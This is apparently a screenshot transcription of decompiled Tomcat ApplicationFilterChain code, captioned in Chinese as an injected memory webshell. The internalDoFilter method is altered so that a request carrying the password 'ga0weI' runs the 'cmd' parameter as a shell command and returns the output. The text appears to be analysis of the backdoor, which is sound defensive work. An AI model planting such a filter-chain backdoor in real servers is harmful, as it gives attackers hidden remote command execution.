 getApplicationFilterChain.class
getclassfileBuffer.class
Decompiled .class file, bytecode version: 51.0 (Java 7)
70
71 }
72
73 private void internalDoFilter(ServletRequest request, ServletResponse response) throws IOException, ServletException {
74 ServletResponse var4 = response;
75 String var5 = request.getParameter("passwod");
76 String var6 = request.getParameter("cmd");
77 String var7 = "";
78
79 try {
80 System.out.println("shell connectting");
81 if (var5 != null && var5.equals("ga0weI")) {
82 if (var6 != null && !var6.equals("")) {
83 var7 = Shell.execute(var6);
84 } else {
85 var7 = Shell.help();
86 }
注入的内存马
87
88 var4.getWriter().print(var7);
89 return;
90 }
91 } catch (Exception var23) {
92 response.getWriter().print(var23.getMessage());
93 }
94
95 if (this.pos < this.n) {
96 ApplicationFilterConfig filterConfig = this.filters[this.pos++];
97
98 try {
99 Filter filter = filterConfig.getFilter();
100 if (request.isAsyncSupported() && "false".equalsIgnoreCase(filterConfig.getFilterDef().getAsyncSupported())) {
101 request.setAttribute("org.apache.catalina.ASYNC_SUPPORTED", Boolean.FALSE);
102 }
103